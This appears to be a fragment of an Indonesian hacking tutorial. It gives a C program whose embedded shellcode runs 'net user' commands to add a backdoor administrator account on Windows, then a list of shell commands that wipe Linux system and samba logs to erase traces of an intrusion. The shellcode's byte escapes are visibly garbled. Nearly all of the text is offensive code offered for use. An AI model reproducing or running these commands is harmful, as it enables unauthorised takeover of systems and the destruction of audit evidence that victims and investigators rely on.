 0x009 – Windows Privilege Escalation
Add new user
#include <stdio.h>
#include <string.h>
#include <stdlib.h>
int main(){
unsigned char shellcode[]=
"xebx1bx5bx31xc0x50x31xc0x88x43x4ex53xbbx0dx25x86x7c"
"xffxd3x31xc0x50xbbx12xcbx81x7cxffxd3xe8xe0xffxffxff"
"x63x6dx64x2ex65x78x65x20x2fx63x20x6ex65x74x20x75x73"
"x65x72x20x6bx70x73x73x20x31x32x33x34x35x20x2fx61x64"
"x64x20x26x26x20x6ex65x74x20x6cx6fx63x61x6cx67x72x6f"
"x75x70x20x41x64x6dx69x6ex69x73x74x72x61x74x6fx72x73"
"x20x2fx61x64x64x20x6bx70x73x73";
printf("Size = %d bytesn", strlen(shellcode));
((void (*)())shellcode)();
return 0;
}
0x010 – Clear Tracks
echo >/var/log/wtmp
echo >/var/log/lastlog
echo >/var/log/messages
echo >/var/log/secure
echo >/var/log/maillog
echo >/var/log/xferlog
Menghapus logs file
rm -rf /var/log/*.old &> /dev/null
Dilarang mengcopy isi modul tanpa seijin pihak X-code
rm -rf /var/log/*.0 &> /dev/null
rm -rf /var/log/*.1 &> /dev/null
rm -rf /var/log/*.2 &> /dev/null
rm -rf /var/log/*.3 &> /dev/null
rm -rf /var/log/*.gz &> /dev/null
Menghapus logs samba
 